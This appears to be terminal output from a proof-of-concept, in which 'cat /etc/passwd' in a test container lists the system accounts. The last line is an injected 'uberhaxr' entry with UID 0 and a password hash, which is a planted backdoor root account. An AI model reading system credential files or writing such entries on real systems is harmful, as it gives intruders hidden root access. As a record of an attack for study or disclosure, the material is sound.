 test@8f6b1e57a846:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
test:x:1000:1000::/home/test:/bin/bash
[Date: Wed, 08 Jul 2020 01:07:25 GMT   localhost (127.0.0.1)]
uberhaxr:$6$Tq2dQn08$x7YjlaUt1spahVp5yzhwsndQQZMN.cBeAIHHL3YLM7U5U73gBLkkXXRQd/5TD7rgx27vyKg/VGkac.lSJAYwR/:0:0::/:/bin/bash